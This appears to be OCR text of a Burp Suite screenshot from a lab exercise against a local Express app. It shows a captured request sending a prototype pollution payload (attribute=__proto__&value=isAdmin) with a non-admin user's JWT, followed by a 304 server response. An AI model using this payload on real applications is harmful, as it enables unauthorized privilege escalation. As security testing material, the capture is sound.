 Request
Pretty Raw Hex JSON Web Token \n
1 GET /enableAttribute?attribute=__proto__&value=
isAdmin HTTP/1.1
2 Host: localhost:3000
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MiwidXNl
cm5hbWUiOiJncmVnZyIsInBhc3N3b3JkSGFzaCI6bnVsbCwiaXNBZ
G1pbiI6ZmFsc2UsImlhdCI6MTY4ODUyODc1MCwiZXhwIjoxNjg4NT
I4ODcwfQ.wjAobRtjEtNn0RwRyTRZPY0NzhoU7wvKj5Qeud0J-Xk
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
7 sec-ch-ua-platform: ""
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 If-None-Match: W/"4-X/5TO4MPCKAyY0ipFgr6/IraRNs"
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 304 Not Modified
2 X-Powered-By: Express
3 ETag: W/"4-X/5TO4MPCKAyY0ipFgr6/IraRNs"
4 Date: Wed, 05 Jul 2023 03:46:34 GMT
5 Connection: close
6
7